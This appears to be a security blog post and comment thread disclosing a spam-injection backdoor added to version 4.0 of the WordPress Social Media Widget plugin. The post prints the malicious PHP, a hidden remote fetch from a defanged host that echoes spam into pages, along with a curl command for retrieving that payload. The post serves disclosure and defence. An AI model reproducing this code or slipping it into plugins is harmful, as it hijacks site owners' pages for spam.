Authored by Daniel Cid and Tony Perez.
If you are using the Social Media Widget plugin (social-media-widget), make sure to remove it immediately from your website. We discovered it is being used to inject spam into websites and it has also been removed from the WordPress Plugin repository.
This is a very popular plugin with more than 900,000 downloads. It has the potential to impact a lot of websites.
Technical details

The plugin has a hidden call to this URL: httx://i.aaur.net/i.php, which is used to inject “Pay Day Loan” spam into the web sites running the plugin. This is how it looks like in the browser:
function nemoViewState( ){
var a=0,m,v,t,z,x=new …
<p class="nemonn"><a href="httx://paydaypam.co. uk/" title="Payday Loan">payday loans
The malicious code was added only 12 days ago when they launched the version 4.0 of the plugin. So we are recommending that everyone removes that plugin immediately until we have more information. Our free SiteCheck scanner does identify if your site has been injected with this type of SPAM.
This is the code that was added to the plugin:
470
471 $smw_url = "hxxp://i.aaur.net/i.php";
472 if(!function_exists("smw_get")){
473 function smw_get($f) {
474 $response = wp_remote_get( $f );
475 if( is_wp_error( $response ) ) {
476 function smw_get_body($f) {
477 $ch = @curl_init();
478 @curl_setopt($ch, CURLOPT_URL, $f);
479 @curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
480 $output = @curl_exec($ch);
481 @curl_close($ch);
482 return $output;
483 }
484 echo smw_get_body($f);
485 } else {
486 echo $response["body"];
487 }
488 }
489 smw_get($smw_url);
490 }
The code itself is very simply. You can see where they are pulling the malicious url on line 471. The rest is just error handling and embedding the injection.
In fact, if you want to try it safely, simply open your friendly terminal and run:
curl -D – hxxp://i.aaur.net/i.php
You’ll get something like this:
You can clearly see the injection and in return the SPAM being injected. Now in this case you’re only seeing the injection, but once this is embedded in your website it’ll hide itself amongst all your other code, making it all that harder for you as a website owner to find. But exceptionally easy for search engines, like Google to flag.
The Real Concern
What is really concerning about this, isn’t even the SPAM injection. That happens all the time, it’s the fact that the malicious payload found it’s way in the core files. It was then uploaded to the WordPress.org Plugin Repository.
You can see what they did by looking at their changes:
This is version 4.0:
http://plugins.trac.wordpress.org/changeset?reponame=&new=688632%40social-media-widget%2Ftrunk%2Fsocial-widget.php&old=676169%40social-media-widget%2Ftrunk%2Fsocial-widget.php
They then updated 4.0, to better streamline the code:
http://plugins.trac.wordpress.org/changeset?reponame=&new=691839%40social-media-widget%2Ftrunk%2Fsocial-widget.php&old=688632%40social-media-widget%2Ftrunk%2Fsocial-widget.php
Then 17 hours ago it was removed: http://plugins.trac.wordpress.org/changeset?reponame=&new=693941%40social-media-widget%2Ftrunk%2Fsocial-widget.php&old=691839%40social-media-widget%2Ftrunk%2Fsocial-widget.php
It was likely Otto that removed it based on his response in the forums:
We forced an update to remove the discovered malware from already existing sites, however I highly recommend that you find another plugin.
So what does this tell us?
Well we know it’s not a vulnerability in the code, it’s an intentional injection, designed to compromise thousands. Very intelligent, but the question is by who.
First, the attacker is doing this directly to the core of the plugin. So, either it’s the author, or his credentials are compromised. Being that it was injected then modified it’s probably safe to say someone has access and they are not doing very nice things with it.
Second, kudos to the core team on finding and resolving the issue. It does however make you sit back and wonder, is this one isolated incident or is the going to be the new attack vector? If it’s the latter it causes grave concern, again demonstrating that the biggest vulnerability we all suffer is ourselves and our access.








39 comments
Looks like they have released an update that fixes the problem. I scanned my site after and it came up clean.
It appears WordPress updated the plugin and then removed it:
http://wordpress.org/support/topic/anyone-know-why-social-media-widget-was-removed#post-4069181
The malware was found and the plugin was delisted yesterday. Version 4.0.1 of the plugin does not contain the spam code, and will be shown normally as an available update for the plugin in the WordPress dashboard, even though the plugin remains delisted.
Otto, so does that mean the plugin will be listed on wp.org in a few days again? From the forum it sounded like you thought it was best to remove the plugin entirely.
We don’t relist plugins when they have malware intentionally inserted into them by their owners. The plugin will very likely not be returning.
Normally in these cases we don’t “fix” plugins either. In the past, we’ve simply replaced them with a do-nothing plugin and thus wipe the offending code off the map entirely. However, given that the code change is relatively small, and many use the plugin, eliminating that functionality from them all at once seemed extreme.
Nevertheless, I suggest finding an alternative plugin.
If it is prove-able that his login information was compromised and that it was not an intentional addition by the original developer, why not re-list a plugin that is deemed safe? Let alone, a plugin with this much use?
I am in communication with the current author and am working it out. At present, there is no sign of a compromised account.
After working with the author and reviewing the code, the plugin has been re-listed and will be receiving an update soon. This was not a case of a compromised account, but it was the case of an author trusting the wrong person.
Reminder: When you check in code using your username, you are responsible for it and bear the consequences of it. Doesn’t matter who wrote it for you.
I was using it on one site, did the update and it scanned clean. So are we safe to use the updated version?
Hi Bob
Which plugin is is exactly – any chance of a link?
yes looks like they have removed the malicious code in updated version.
I just want to make it clear that I have not been the maintainer of Social Media Widget since January of 2013 (version 2.9.7).
This post is to disassociate myself with this issue. I want the record to reflect that this issue arose months after I passed off the widget and have not had SVN access since signing over the widget in January. As the original creator of Social Media Widget and beginning its legacy, I want to remain clean of this in the case I decide to release a new WordPress plugin.
I had a discussion with the current maintainer whom I transferred the rights over to – It seems that one of the freelancers that he hired to do some updates decided to go rogue or his password was cracked, though you will have to hear it from him for the full story.
Hey Brian
Sorry for not responding sooner. What can anyone say, shite happens sometimes. It does suck that you got caught in the middle. Things look to be blowing over though.
I used another plugin “Google Analytics” Malicious, which did the same and placed an iframe and some links inside it and placed in the top of my website, thanks to this link http://www.dnexpert.com/2013/03/16/website-hacked-removing-the-google-analytics-malicious-wordpress-plugin/, i solved that issue.
I’m running version 3.3 has that been affected?
Yes. 3.3 was also affected, but the code was slightly different. They went from 3.3 to 4.0. They made the code less apparent in 4.0 and then Otto and his team removed the malicious code and pushed out 4.0.1. Upgrade to 4.0.1, but as Otto has stated several other places, it’s best to just remove the plugin all together.
Thanks Brian. Already removed it just to be safe.
The malware is also in version 3.3 of the Social Media Widget Plugin according to a scan on this site. Seems to me the problem is older than noted.
The patch that streamlines the malware piece, also has a legit bugfix in it. What are the chances of a compromise so smart that waits for you to commit to actually make the changes?
Daniel / Oto, please update the comments when/if you consider it Ok to perform the update. Thanks in advance.
“Being that it was injected then modified it’s probably safe to say someone has access and they are not doing very nice things with it.”
I’d say the good news is that a person with potentially deep access chose such a trivial, obvious way to celebrate the busted security. The bad news is that it calls into question exactly every other module, and every subsequent build.
That’s right.
Okay, so now what should we use instead?
What a shame. This has been a very like-able plug-in.
Thanks for sharing! I have reblogged it on my blog.
What I want to know is how to remove the injection if your site was hit with it?
The best way is to upgrade the plugin as mentioned above, or remove it all together and find an alternative.
I wonder if anybody considers filing a police/FBI report. They advertise a social media plugin and instead they make YOUR system do spam. USC § 1030. This is not just a few lines of code. This is a crime.
Thanks Scot! Another, yet another Donnybrooke! Kudos to Tony and Daniel. See if the Message Evangelizes…
Bah, SPAM!
Removed the plug-in. The developer lost my trust. I’ve installed an alternative: Active Bits Social Sharing Toolkit. http://www.active-bits.nl/support/social-sharing-toolkit/ . Simple to configure and offered a bit more features and flexibility too.
You guys are hilarious, ‘Its clear… ‘ to whom? 🙂 anyhow – thank you very much for the discussion points in laymen’s terms.
Thanks for the informative article. I have assumed that if a plugin has lots of downloads, positive feedback and several updates it is safe to install. I’m glad you’re on watch for problems like this.
Would you mind telling us what you use for your Facebook like widget?
Thanks
Has this problem been solved?
4.2 is in the WordPress plugin repository. It seems that it’s still functional and working!
I will check, thank your information. I will share with my friends.
Comments are closed.